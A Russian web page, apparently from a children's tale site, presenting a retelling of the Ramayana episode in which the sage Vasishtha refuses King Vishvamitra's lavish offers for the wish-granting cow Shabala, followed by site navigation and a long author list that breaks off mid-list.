                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Васиштха отказывается отдать Шабалу Вишвамитре</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-7182">
                      О повергающий врагов, в ответ на слова Васиштхи исполняющая желания корова Шабала дала каждому из гостей все, что душе было угодно. Тарелки изобиловали тростниковым сахаром, медом, жареными зернами, крепкими ликерами и сиропами с бесценными зельями, пищей всех видов, горами пряного горячего риса и горами простого риса, супами и реками коровьего масла, печеньями и сладостями всех видов, там были тысячи блюд джагари, полные до краев.<br>
                      Вся армия Вишвамитры из многих тысяч воинов с радостным сердцем принялась за пиршество, и царственный риши Вишвамитра был полностью удовлетворен, так же как и его придворные советники, брахманы и священнослужители, сопровождавшие его.<br>
                      Пируя вместе со своими министрами, советниками и служителями, царь в великой радости сказал Васиштхе:<br>
                      – О брахман, ты оказал мне царский прием, таких почестей достоин только ты! О красноречивый аскет, послушай, что я намерен предложить тебе! Отдай мне Шабалу в обмен на сотни тысяч коров! Она – жемчужина, о благословенный, а драгоценными камнями должны наслаждаться цари. Поэтому Шабала моя по праву, о дваждырожденный!<br>
                      Благословенный Васиштха, тур среди аскетов возвышенной души, ответил царю Вишвамитре:<br>
                      – Я не отдам Шабалы ни за сотни тысяч, ни за тысячи миллионов коров, о царь, ни за груды серебра. Я никогда не расстанусь с нею; она должна остаться в моей хижине, о победитель врагов. Я дорожу Шабалой подобно праведнику, который бережет свое доброе имя. Она помогает мне удовлетворить девов и питриев, а также продлевает мне жизнь. Агнихотра и другие жертвоприношения, так же как произнесение священных мантр и изложение различных видов знания – все это зависит от нее, о царь; она удовлетворяет все мои нужды; по этой и многим другим причинам я не могу отдать тебе Шабалу. Вишвамитра на это с чувством возразил:<br>
                      – Я дам тебе четырнадцать тысяч слонов в золотых накидках, украшениях и с золотыми стрекалами, сто восемь колесниц из чистого золота, каждая из которых запряжена четверкой молочно-белых коней. О добродетельный аскет, кроме того, я дам тебе одиннадцать тысяч обученных коней в золотых упряжках и десять миллионов разноцветных коров, молодых и здоровых. О, дай мне Шабалу, и я отблагодарю тебя золотом и драгоценными камнями, сколько ты пожелаешь, о мудрец!<br>
                      – Ни при каких условиях, о царь, я не отдам Шабалу, она – моя драгоценность и все мое богатство. Она – моя жизнь, все во всем, она для меня – новая и полная луна жертвоприношений и их подношения. Она все делает для меня и, несомненно, все мои деяния зависят от нее, о царь. Нет смысла более говорить об этом. Я никогда не расстанусь с тем, кто исполняет все мои желания.
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7099-valmiki-sozdaet-stixotvornyj-razmer-ramayany.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7185-vasishtxa-pobezhdaet-vishvamitru-svoej-duxovnoj.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7181-vasishtxa-prinimaet-vishvamitru-v-svoej-xizhine.html">Васиштха принимает Вишвамитру в своей хижине</a>
                      </li>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7183-car-vishvamitra-pytaetsya-uvesti-shabalu.html">Царь Вишвамитра пытается увести Шабалу</a>
                      </li>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7180-istoriya-vishvamitry.html">История Вишвамитры</a>
                      </li>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7189-trishanku-otpravlyaetsya-na-nebesa.html">Тришанку отправляется на небеса</a>
                      </li>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7179-rama-pribyvaet-ko-dvoru-carya-dzhanaki.html">Рама прибывает ко двору царя Джанаки</a>
                      </li>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7184-vishvamitra-podvergaet-sebya-surovoj-askeze.html">Вишвамитра подвергает себя суровой аскезе</a>
                      </li>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7165-synovya-carya-sagary-vspaxivayut-zemlyu.html">Сыновья царя Сагары вспахивают землю</a>
                      </li>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7187-synovya-vasishtxi-proklinayut-trishanku.html">Сыновья Васиштхи проклинают Тришанку</a>
                      </li>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7117-sovet-vasishtxi-i-neoxotnoe-soglasie-dasharatxi.html">Совет Васиштхи и неохотное согласие Дашаратхи</a>
                      </li>
                      <li>
                        <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7110-prigotovleniya-k-zhertvoprinosheniyu.html">Приготовления к жертвоприношению</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 10 марта 2011 | Просмотров: 2025</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:85px;">85</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '7182'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '7182'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '7182'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '7182'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '7182'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 2)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
